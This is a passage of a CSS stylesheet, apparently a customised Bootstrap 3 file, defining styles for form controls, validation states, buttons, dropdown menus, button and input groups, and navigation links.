.table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>thead>tr>th:first-child { border-left: 0 }
.table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>thead>tr>th:last-child { border-right: 0 }
.table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>th { border-bottom: 0 }
}
fieldset { min-width: 0; padding: 0; margin: 0; border: 0 }
legend { display: block; width: 100%; padding: 0; margin-bottom: 20px; font-size: 21px; line-height: inherit; color: #333; border: 0; border-bottom: 1px solid #e5e5e5 }
label { display: inline-block; max-width: 100%; margin-bottom: 5px; font-weight: 700 }
input[type=search] { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
input[type=checkbox], input[type=radio] { margin: 4px 0 0; margin-top: 1px\9; line-height: normal }
input[type=file] { display: block }
input[type=range] { display: block; width: 100% }
select[multiple], select[size] { height: auto }
input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
output { display: block; padding-top: 7px; font-size: 14px; line-height: 1.42857143; color: #555 }
.form-control { display: block; width: 100%; height: 34px; padding: 6px 12px; font-size: 14px; line-height: 1.42857143; color: #555; background-color: #fff; background-image: none; border: 1px solid #ccc; border-radius: 4px; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075); -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s; -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s }
.form-control:focus { border-color: #66afe9; outline: 0; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6); box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6) }
.form-control::-moz-placeholder {
color:#999;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#999
}
.form-control::-webkit-input-placeholder {
color:#999
}
.form-control::-ms-expand {
background-color:transparent;
border:0
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control { background-color: #eee; opacity: 1 }
.form-control[disabled], fieldset[disabled] .form-control { cursor: not-allowed }
textarea.form-control { height: auto }
input[type=search] { -webkit-appearance: none }
@media screen and (-webkit-min-device-pixel-ratio:0) {
input[type=date].form-control, input[type=time].form-control, input[type=datetime-local].form-control, input[type=month].form-control { line-height: 34px }
.input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm { line-height: 30px }
.input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg { line-height: 46px }
}
.form-group { margin-bottom: 15px }
.checkbox, .radio { position: relative; display: block; margin-top: 10px; margin-bottom: 10px }
.checkbox label, .radio label { min-height: 20px; padding-left: 20px; margin-bottom: 0; font-weight: 400; cursor: pointer }
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] { position: absolute; margin-top: 4px\9; margin-left: -20px }
.checkbox+.checkbox, .radio+.radio { margin-top: -5px }
.checkbox-inline, .radio-inline { position: relative; display: inline-block; padding-left: 20px; margin-bottom: 0; font-weight: 400; vertical-align: middle; cursor: pointer }
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline { margin-top: 0; margin-left: 10px }
fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] { cursor: not-allowed }
.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline { cursor: not-allowed }
.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label { cursor: not-allowed }
.form-control-static { min-height: 34px; padding-top: 7px; padding-bottom: 7px; margin-bottom: 0 }
.form-control-static.input-lg, .form-control-static.input-sm { padding-right: 0; padding-left: 0 }
.input-sm { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
select.input-sm { height: 30px; line-height: 30px }
select[multiple].input-sm, textarea.input-sm { height: auto }
.form-group-sm .form-control { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
.form-group-sm select.form-control { height: 30px; line-height: 30px }
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control { height: auto }
.form-group-sm .form-control-static { height: 30px; min-height: 32px; padding: 6px 10px; font-size: 12px; line-height: 1.5 }
.input-lg { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
select.input-lg { height: 46px; line-height: 46px }
select[multiple].input-lg, textarea.input-lg { height: auto }
.form-group-lg .form-control { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
.form-group-lg select.form-control { height: 46px; line-height: 46px }
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control { height: auto }
.form-group-lg .form-control-static { height: 46px; min-height: 38px; padding: 11px 16px; font-size: 18px; line-height: 1.3333333 }
.has-feedback { position: relative }
.has-feedback .form-control { padding-right: 42.5px }
.form-control-feedback { position: absolute; top: 0; right: 0; z-index: 2; display: block; width: 34px; height: 34px; line-height: 34px; text-align: center; pointer-events: none }
.form-group-lg .form-control+.form-control-feedback, .input-group-lg+.form-control-feedback, .input-lg+.form-control-feedback { width: 46px; height: 46px; line-height: 46px }
.form-group-sm .form-control+.form-control-feedback, .input-group-sm+.form-control-feedback, .input-sm+.form-control-feedback { width: 30px; height: 30px; line-height: 30px }
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label { color: #3c763d }
.has-success .form-control { border-color: #3c763d; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075) }
.has-success .form-control:focus { border-color: #2b542c; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168; box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168 }
.has-success .input-group-addon { color: #3c763d; background-color: #dff0d8; border-color: #3c763d }
.has-success .form-control-feedback { color: #3c763d }
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label { color: #8a6d3b }
.has-warning .form-control { border-color: #8a6d3b; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075) }
.has-warning .form-control:focus { border-color: #66512c; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #c0a16b; box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #c0a16b }
.has-warning .input-group-addon { color: #8a6d3b; background-color: #fcf8e3; border-color: #8a6d3b }
.has-warning .form-control-feedback { color: #8a6d3b }
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label { color: #a94442 }
.has-error .form-control { border-color: #a94442; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075); box-shadow: inset 0 1px 1px rgba(0,0,0,.075) }
.has-error .form-control:focus { border-color: #843534; -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483; box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483 }
.has-error .input-group-addon { color: #a94442; background-color: #f2dede; border-color: #a94442 }
.has-error .form-control-feedback { color: #a94442 }
.has-feedback label~.form-control-feedback { top: 25px }
.has-feedback label.sr-only~.form-control-feedback { top: 0 }
.help-block { display: block; margin-top: 5px; margin-bottom: 10px; color: #737373 }
@media (min-width:768px) {
.form-inline .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle }
.form-inline .form-control { display: inline-block; width: auto; vertical-align: middle }
.form-inline .form-control-static { display: inline-block }
.form-inline .input-group { display: inline-table; vertical-align: middle }
.form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn { width: auto }
.form-inline .input-group>.form-control { width: 100% }
.form-inline .control-label { margin-bottom: 0; vertical-align: middle }
.form-inline .checkbox, .form-inline .radio { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle }
.form-inline .checkbox label, .form-inline .radio label { padding-left: 0 }
.form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] { position: relative; margin-left: 0 }
.form-inline .has-feedback .form-control-feedback { top: 0 }
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline { padding-top: 7px; margin-top: 0; margin-bottom: 0 }
.form-horizontal .checkbox, .form-horizontal .radio { min-height: 27px }
.form-horizontal .form-group { margin-right: -15px; margin-left: -15px }
@media (min-width:768px) {
.form-horizontal .control-label { padding-top: 7px; margin-bottom: 0; text-align: right }
}
.form-horizontal .has-feedback .form-control-feedback { right: 15px }
@media (min-width:768px) {
.form-horizontal .form-group-lg .control-label { padding-top: 11px; font-size: 18px }
}
@media (min-width:768px) {
.form-horizontal .form-group-sm .control-label { padding-top: 6px; font-size: 12px }
}
.btn { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857143; text-align: center; white-space: nowrap; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-image: none; border: 1px solid transparent; border-radius: 4px }
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
.btn.focus, .btn:focus, .btn:hover { color: #333; text-decoration: none }
.btn.active, .btn:active { background-image: none; outline: 0; -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125); box-shadow: inset 0 3px 5px rgba(0,0,0,.125) }
.btn.disabled, .btn[disabled], fieldset[disabled] .btn { cursor: not-allowed; filter: alpha(opacity=65); -webkit-box-shadow: none; box-shadow: none; opacity: .65 }
a.btn.disabled, fieldset[disabled] a.btn { pointer-events: none }
.btn-default { color: #333; background-color: #fff; border-color: #ccc }
.btn-default.focus, .btn-default:focus { color: #333; background-color: #e6e6e6; border-color: #8c8c8c }
.btn-default:hover { color: #333; background-color: #e6e6e6; border-color: #adadad }
.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default { color: #333; background-color: #e6e6e6; border-color: #adadad }
.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open>.dropdown-toggle.btn-default.focus, .open>.dropdown-toggle.btn-default:focus, .open>.dropdown-toggle.btn-default:hover { color: #333; background-color: #d4d4d4; border-color: #8c8c8c }
.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default { background-image: none }
.btn-default.disabled.focus, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled].focus, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover { background-color: #fff; border-color: #ccc }
.btn-default .badge { color: #fff; background-color: #333 }
.btn-primary { color: #fff; background-color: #337ab7; border-color: #2e6da4 }
.btn-primary.focus, .btn-primary:focus { color: #fff; background-color: #286090; border-color: #122b40 }
.btn-primary:hover { color: #fff; background-color: #286090; border-color: #204d74 }
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary { color: #fff; background-color: #286090; border-color: #204d74 }
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover { color: #fff; background-color: #204d74; border-color: #122b40 }
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary { background-image: none }
.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover { background-color: #337ab7; border-color: #2e6da4 }
.btn-primary .badge { color: #337ab7; background-color: #fff }
.btn-success { color: #fff; background-color: #5cb85c; border-color: #4cae4c }
.btn-success.focus, .btn-success:focus { color: #fff; background-color: #449d44; border-color: #255625 }
.btn-success:hover { color: #fff; background-color: #449d44; border-color: #398439 }
.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success { color: #fff; background-color: #449d44; border-color: #398439 }
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open>.dropdown-toggle.btn-success.focus, .open>.dropdown-toggle.btn-success:focus, .open>.dropdown-toggle.btn-success:hover { color: #fff; background-color: #398439; border-color: #255625 }
.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success { background-image: none }
.btn-success.disabled.focus, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled].focus, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover { background-color: #5cb85c; border-color: #4cae4c }
.btn-success .badge { color: #5cb85c; background-color: #fff }
.btn-info { color: #fff; background-color: #5bc0de; border-color: #46b8da }
.btn-info.focus, .btn-info:focus { color: #fff; background-color: #31b0d5; border-color: #1b6d85 }
.btn-info:hover { color: #fff; background-color: #31b0d5; border-color: #269abc }
.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info { color: #fff; background-color: #31b0d5; border-color: #269abc }
.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open>.dropdown-toggle.btn-info.focus, .open>.dropdown-toggle.btn-info:focus, .open>.dropdown-toggle.btn-info:hover { color: #fff; background-color: #269abc; border-color: #1b6d85 }
.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info { background-image: none }
.btn-info.disabled.focus, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled].focus, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover { background-color: #5bc0de; border-color: #46b8da }
.btn-info .badge { color: #5bc0de; background-color: #fff }
.btn-warning { color: #fff; background-color: #f0ad4e; border-color: #eea236 }
.btn-warning.focus, .btn-warning:focus { color: #fff; background-color: #ec971f; border-color: #985f0d }
.btn-warning:hover { color: #fff; background-color: #ec971f; border-color: #d58512 }
.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning { color: #fff; background-color: #ec971f; border-color: #d58512 }
.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open>.dropdown-toggle.btn-warning.focus, .open>.dropdown-toggle.btn-warning:focus, .open>.dropdown-toggle.btn-warning:hover { color: #fff; background-color: #d58512; border-color: #985f0d }
.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning { background-image: none }
.btn-warning.disabled.focus, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled].focus, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover { background-color: #f0ad4e; border-color: #eea236 }
.btn-warning .badge { color: #f0ad4e; background-color: #fff }
.btn-danger { color: #fff; background-color: #d9534f; border-color: #d43f3a }
.btn-danger.focus, .btn-danger:focus { color: #fff; background-color: #c9302c; border-color: #761c19 }
.btn-danger:hover { color: #fff; background-color: #c9302c; border-color: #ac2925 }
.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger { color: #fff; background-color: #c9302c; border-color: #ac2925 }
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open>.dropdown-toggle.btn-danger.focus, .open>.dropdown-toggle.btn-danger:focus, .open>.dropdown-toggle.btn-danger:hover { color: #fff; background-color: #ac2925; border-color: #761c19 }
.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger { background-image: none }
.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled].focus, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover { background-color: #d9534f; border-color: #d43f3a }
.btn-danger .badge { color: #d9534f; background-color: #fff }
.btn-link { font-weight: 400; color: #337ab7; border-radius: 0 }
.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link { background-color: transparent; -webkit-box-shadow: none; box-shadow: none }
.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover { border-color: transparent }
.btn-link:focus, .btn-link:hover { color: #23527c; text-decoration: underline; background-color: transparent }
.btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover { color: #777; text-decoration: none }
.btn-group-lg>.btn, .btn-lg { padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
.btn-group-sm>.btn, .btn-sm { padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
.btn-group-xs>.btn, .btn-xs { padding: 1px 5px; font-size: 12px; line-height: 1.5; border-radius: 3px }
.btn-block { display: block; width: 100% }
.btn-block+.btn-block { margin-top: 5px }
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block { width: 100% }
.fade { opacity: 0; -webkit-transition: opacity .15s linear; -o-transition: opacity .15s linear; transition: opacity .15s linear }
.fade.in { opacity: 1 }
.collapse { display: none }
.collapse.in { display: block }
tr.collapse.in { display: table-row }
tbody.collapse.in { display: table-row-group }
.collapsing { position: relative; height: 0; overflow: hidden; -webkit-transition-timing-function: ease; -o-transition-timing-function: ease; transition-timing-function: ease; -webkit-transition-duration: .35s; -o-transition-duration: .35s; transition-duration: .35s; -webkit-transition-property: height, visibility; -o-transition-property: height, visibility; transition-property: height, visibility }
.caret { display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px dashed; border-top: 4px solid\9; border-right: 4px solid transparent; border-left: 4px solid transparent }
.dropdown, .dropup { position: relative }
.dropdown-toggle:focus { outline: 0 }
.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 200px; padding: 5px 0; margin: 2px 0 0; font-size: 14px; text-align: left; list-style: none; background-color: #fff; -webkit-background-clip: padding-box; background-clip: padding-box; border: 1px solid #ccc; border: 1px solid rgba(0,0,0,.15); border-radius: 4px; -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175); box-shadow: 0 6px 12px rgba(0,0,0,.175) }

.dropdown-menu .dropdown-menu {left: 100%;top: 0;}

.dropdown-menu.pull-right { right: 0; left: auto }
.dropdown-menu .divider { height: 1px; margin: 9px 0; overflow: hidden; background-color: #e5e5e5 }
.dropdown-menu>li>a { display: block; padding: 6px 20px; clear: both; font-weight: 400; line-height: 1.42857143; color: #333; white-space: nowrap }
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover { color: #262626; text-decoration: none; background-color: #f5f5f5 }
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover { color: #fff; text-decoration: none; background-color: #337ab7; outline: 0 }
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover { color: #777 }
.dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover { text-decoration: none; cursor: not-allowed; background-color: transparent; background-image: none; filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu { display: block }
.open>a { outline: 0 }
.dropdown-menu-right { right: 0; left: auto }
.dropdown-menu-left { right: auto; left: 0 }
.dropdown-header { display: block; padding: 3px 20px; font-size: 12px; line-height: 1.42857143; color: #777; white-space: nowrap }
.dropdown-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 990 }
.pull-right>.dropdown-menu { right: 0; left: auto }
.dropup .caret, .navbar-fixed-bottom .dropdown .caret { content: ""; border-top: 0; border-bottom: 4px dashed; border-bottom: 4px solid\9 }
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu { top: auto; bottom: 100%; margin-bottom: 2px }
@media (min-width:768px) {
.navbar-right .dropdown-menu { right: 0; left: auto }
.navbar-right .dropdown-menu-left { right: auto; left: 0 }
}
.btn-group, .btn-group-vertical { position: relative; display: inline-block; vertical-align: middle }
.btn-group-vertical>.btn, .btn-group>.btn { position: relative; float: left }
.btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover { z-index: 2 }
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group { margin-left: -1px }
.btn-toolbar { margin-left: -5px }
.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group { float: left }
.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group { margin-left: 5px }
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0 }
.btn-group>.btn:first-child { margin-left: 0 }
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) { border-top-right-radius: 0; border-bottom-right-radius: 0 }
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0 }
.btn-group>.btn-group { float: left }
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn { border-radius: 0 }
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle { border-top-right-radius: 0; border-bottom-right-radius: 0 }
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0 }
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle { outline: 0 }
.btn-group>.btn+.dropdown-toggle { padding-right: 8px; padding-left: 8px }
.btn-group>.btn-lg+.dropdown-toggle { padding-right: 12px; padding-left: 12px }
.btn-group.open .dropdown-toggle { -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125); box-shadow: inset 0 3px 5px rgba(0,0,0,.125) }
.btn-group.open .dropdown-toggle.btn-link { -webkit-box-shadow: none; box-shadow: none }
.btn .caret { margin-left: 0 }
.btn-lg .caret { border-width: 5px 5px 0; border-bottom-width: 0 }
.dropup .btn-lg .caret { border-width: 0 5px 5px }
.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn { display: block; float: none; width: 100%; max-width: 100% }
.btn-group-vertical>.btn-group>.btn { float: none }
.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group { margin-top: -1px; margin-left: 0 }
.btn-group-vertical>.btn:not(:first-child):not(:last-child) { border-radius: 0 }
.btn-group-vertical>.btn:first-child:not(:last-child) { border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 0; border-bottom-left-radius: 0 }
.btn-group-vertical>.btn:last-child:not(:first-child) { border-top-left-radius: 0; border-top-right-radius: 0; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px }
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn { border-radius: 0 }
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle { border-bottom-right-radius: 0; border-bottom-left-radius: 0 }
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child { border-top-left-radius: 0; border-top-right-radius: 0 }
.btn-group-justified { display: table; width: 100%; table-layout: fixed; border-collapse: separate }
.btn-group-justified>.btn, .btn-group-justified>.btn-group { display: table-cell; float: none; width: 1% }
.btn-group-justified>.btn-group .btn { width: 100% }
.btn-group-justified>.btn-group .dropdown-menu { left: auto }
[data-toggle=buttons]>.btn input[type=checkbox], [data-toggle=buttons]>.btn input[type=radio], [data-toggle=buttons]>.btn-group>.btn input[type=checkbox], [data-toggle=buttons]>.btn-group>.btn input[type=radio] {
position:absolute;
clip:rect(0,0,0,0);
pointer-events:none
}
.input-group { position: relative; display: table; border-collapse: separate }
.input-group[class*=col-] { float: none; padding-right: 0; padding-left: 0 }
.input-group .form-control { position: relative; z-index: 2; float: left; width: 100%; margin-bottom: 0 }
.input-group .form-control:focus { z-index: 3 }
.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.3333333; border-radius: 6px }
select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn { height: 46px; line-height: 46px }
select[multiple].input-group-lg>.form-control, select[multiple].input-group-lg>.input-group-addon, select[multiple].input-group-lg>.input-group-btn>.btn, textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn { height: auto }
.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px }
select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn { height: 30px; line-height: 30px }
select[multiple].input-group-sm>.form-control, select[multiple].input-group-sm>.input-group-addon, select[multiple].input-group-sm>.input-group-btn>.btn, textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn { height: auto }
.input-group .form-control, .input-group-addon, .input-group-btn { display: table-cell }
.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) { border-radius: 0 }
.input-group-addon, .input-group-btn { width: 1%; white-space: nowrap; vertical-align: middle }
.input-group-addon { padding: 6px 12px; font-size: 14px; font-weight: 400; line-height: 1; color: #555; text-align: center; background-color: #eee; border: 1px solid #ccc; border-radius: 4px }
.input-group-addon.input-sm { padding: 5px 10px; font-size: 12px; border-radius: 3px }
.input-group-addon.input-lg { padding: 10px 16px; font-size: 18px; border-radius: 6px }
.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] { margin-top: 0 }
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn-group:not(:last-child)>.btn, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) { border-top-right-radius: 0; border-bottom-right-radius: 0 }
.input-group-addon:first-child { border-right: 0 }
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child>.btn-group:not(:first-child)>.btn, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle { border-top-left-radius: 0; border-bottom-left-radius: 0 }
.input-group-addon:last-child { border-left: 0 }
.input-group-btn { position: relative; font-size: 0; white-space: nowrap }
.input-group-btn>.btn { position: relative }
.input-group-btn>.btn+.btn { margin-left: -1px }
.input-group-btn>.btn:active, .input-group-btn>.btn:focus, .input-group-btn>.btn:hover { z-index: 2 }
.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group { margin-right: -1px }
.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group { z-index: 2; margin-left: -1px }
.nav { padding-left: 0; margin-bottom: 0; list-style: none }
.nav>li li{position:relative} 
.nav>li { position: relative; display: block }
.nav>li>a { position: relative; display: block; padding: 10px 20px; font-size:13px; }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #eee }
.nav>li.disabled>a { color: #777 }
